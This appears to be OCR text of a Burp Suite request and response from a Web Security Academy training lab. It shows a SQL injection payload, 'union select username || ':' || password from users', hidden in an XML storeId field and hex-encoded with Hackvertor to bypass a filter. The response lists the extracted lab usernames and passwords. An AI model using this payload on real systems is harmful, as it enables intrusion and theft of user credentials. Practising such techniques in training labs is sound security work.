 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a19005803ba5523817c3ef200040001.web-security-academy.net
3 Cookie: session=xVIl7ACf8ulvMmLbxWY7sDONgzve4gg6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a19005803ba5523817c3ef200040001.web-security-academy.net/
product?productId=2
9 Content-Type: application/xml
10 Origin:
https://0a19005803ba5523817c3ef200040001.web-security-academy.net
11 Content-Length: 199
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
18 <@hex_entities>
19 1 union select username || ':' || password from users
20 <@/hex_entities>
21 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator:fv4vy90inudndx0uyj48
7 carlos:jtcp45ha6zwsii1l78r5
8 wiener:rhw939crkbbm0jtva3to
9 579 units